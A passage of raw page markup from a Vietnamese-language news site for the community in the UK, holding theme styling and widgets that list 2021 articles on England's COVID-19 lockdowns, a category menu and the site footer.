shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_c84","tdc_css_class":"tdi_15_c84","tdc_css_class_style":"tdi_15_c84_rand_style"}';
block_tdi_15_c84.td_column_number = "1";
block_tdi_15_c84.block_type = "td_flex_block_1";
block_tdi_15_c84.post_count = "3";
block_tdi_15_c84.found_posts = "1086";
block_tdi_15_c84.header_color = "";
block_tdi_15_c84.ajax_pagination_infinite_stop = "";
block_tdi_15_c84.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_c84);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_c84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/sieu-gene-khien-mot-so-nguoi-khong-mac-covid-10276" target="_blank" rel="nofollow" class="u94136a7341d3d85642c5721c3e7ae1ba"><!-- INLINE RELATED POSTS 1/2 //--><style> .u94136a7341d3d85642c5721c3e7ae1ba , .u94136a7341d3d85642c5721c3e7ae1ba .postImageUrl , .u94136a7341d3d85642c5721c3e7ae1ba .centered-text-area { min-height: 80px; position: relative; } .u94136a7341d3d85642c5721c3e7ae1ba , .u94136a7341d3d85642c5721c3e7ae1ba:hover , .u94136a7341d3d85642c5721c3e7ae1ba:visited , .u94136a7341d3d85642c5721c3e7ae1ba:active { border:0!important; } .u94136a7341d3d85642c5721c3e7ae1ba .clearfix:after { content: ""; display: table; clear: both; } .u94136a7341d3d85642c5721c3e7ae1ba { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u94136a7341d3d85642c5721c3e7ae1ba:active , .u94136a7341d3d85642c5721c3e7ae1ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u94136a7341d3d85642c5721c3e7ae1ba .centered-text-area { width: 100%; position: relative; } .u94136a7341d3d85642c5721c3e7ae1ba .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u94136a7341d3d85642c5721c3e7ae1ba .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u94136a7341d3d85642c5721c3e7ae1ba .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u94136a7341d3d85642c5721c3e7ae1ba:hover .ctaButton { background-color: #E67E22!important; } .u94136a7341d3d85642c5721c3e7ae1ba .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u94136a7341d3d85642c5721c3e7ae1ba .u94136a7341d3d85642c5721c3e7ae1ba-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u94136a7341d3d85642c5721c3e7ae1ba:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u94136a7341d3d85642c5721c3e7ae1ba-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Siêu gene khiến một số người không mắc Covid</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_355  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_355{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_569 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_569" >
<style>
.td-theme-wrap .tdi_18_569 .td-block-title > *,
            .td-theme-wrap .tdi_18_569 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_569 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_569 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_569 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_569 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_569 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_569 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_569 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_569 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_569 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_569 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_569 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_569 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_569 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_569 .td-read-more a,
            .td-theme-wrap .tdi_18_569 .td-weather-information:before,
            .td-theme-wrap .tdi_18_569 .td-weather-week:before,
            .td-theme-wrap .tdi_18_569 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_569 .td-post-category,
            .td-theme-wrap .tdi_18_569 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_569{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_569 .td-cat-name{
					color: #ffffff;
				}.tdi_18_569 .td-cat-no{
					color: #ffffff;
				}.tdi_18_569 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_569 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_569 .td-block-title a,
				.tdi_18_569 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_569 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/brazil-phan-doi-mo-hop-dem-khoa-than-duoi-ham-lanh-su-quan-o-anh-9793" target="_blank" rel="nofollow" class="uc70cccf8548bcb53d60b2e80a1fd7480"><!-- INLINE RELATED POSTS 2/2 //--><style> .uc70cccf8548bcb53d60b2e80a1fd7480 , .uc70cccf8548bcb53d60b2e80a1fd7480 .postImageUrl , .uc70cccf8548bcb53d60b2e80a1fd7480 .centered-text-area { min-height: 80px; position: relative; } .uc70cccf8548bcb53d60b2e80a1fd7480 , .uc70cccf8548bcb53d60b2e80a1fd7480:hover , .uc70cccf8548bcb53d60b2e80a1fd7480:visited , .uc70cccf8548bcb53d60b2e80a1fd7480:active { border:0!important; } .uc70cccf8548bcb53d60b2e80a1fd7480 .clearfix:after { content: ""; display: table; clear: both; } .uc70cccf8548bcb53d60b2e80a1fd7480 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uc70cccf8548bcb53d60b2e80a1fd7480:active , .uc70cccf8548bcb53d60b2e80a1fd7480:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uc70cccf8548bcb53d60b2e80a1fd7480 .centered-text-area { width: 100%; position: relative; } .uc70cccf8548bcb53d60b2e80a1fd7480 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc70cccf8548bcb53d60b2e80a1fd7480 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc70cccf8548bcb53d60b2e80a1fd7480 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc70cccf8548bcb53d60b2e80a1fd7480:hover .ctaButton { background-color: #E67E22!important; } .uc70cccf8548bcb53d60b2e80a1fd7480 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc70cccf8548bcb53d60b2e80a1fd7480 .uc70cccf8548bcb53d60b2e80a1fd7480-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc70cccf8548bcb53d60b2e80a1fd7480:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc70cccf8548bcb53d60b2e80a1fd7480-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Brazil phản đối mở hộp đêm khỏa thân dưới hầm lãnh sự quán ở Anh</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_366  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_366{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_966  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_966{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_966{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_9b3  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_9b3{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_6cc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_6cc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_6cc{
padding-bottom:30px !important;
}

.tdi_26_6cc .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_6cc{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_b36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_b36{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_b36{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_b36{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_b78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_b78" >
<style>

/* inline tdc_css att */

.tdi_29_b78{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_b78{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_b78{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_b78 .tdb-logo-a,
                .tdi_29_b78 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_b78 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_b78 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_b78 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_b78 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_b78 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_b78 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_b78 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_552  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_552{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_552{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_552{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_c8e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_c8e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_c8e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_396 .tdm-title{
					color: #ffffff;
				}.tdi_33_396 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_396"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_555 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_555" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_555{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_555 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_555 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_593 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_593" >
<style>

/* inline tdc_css att */

.tdi_35_593{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_593{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_593 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_593 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_593 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_916  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_916{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_916{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_59c tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_59c" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_99b" class="tdc-row stretch_row"><div class="vc_row tdi_40_b79  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_b79{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_b79{
position:relative;
}

.tdi_40_b79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_b79{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_99b_rand_style td-element-style" ><style>
.tdi_39_99b_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_c55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_c55{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_555 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_555" >
<style>

/* inline tdc_css att */

.tdi_43_555{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_555{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_555 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_633  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_633{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_633{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_633{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_99c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_99c" >
<style>

/* inline tdc_css att */

.tdi_46_99c{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_99c { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_99c{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_99c{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_99c{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_99c li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_99c .menu{
					display: flex;
				}.tdi_46_99c .sub-menu{
					display: none;
				}.tdi_46_99c ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_99c ul li{
					margin-right: 16px;
				}.tdi_46_99c ul li:last-child{
					margin-right: 0;
				}.tdi_46_99c a{
					color: #cccccc;
				}.tdi_46_99c a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_99c class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-du-kien-noi-long-phong-toa-vao-ngay-22-2-toi-8059" rel="bookmark" class="td-image-wrap " title="Thủ tướng Anh dự kiến nới lỏng phong tỏa vào ngày 22/2 tới" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_borisjohnson-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_borisjohnson-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_borisjohnson-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Thủ tướng Anh dự kiến nới lỏng phong tỏa vào ngày 22/2 tới" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-du-kien-noi-long-phong-toa-vao-ngay-22-2-toi-8059" rel="bookmark" title="Thủ tướng Anh dự kiến nới lỏng phong tỏa vào ngày 22/2 tới">Thủ tướng Anh dự kiến nới lỏng phong tỏa vào ngày...</a></h3>
            <div class="td-module-meta-info">
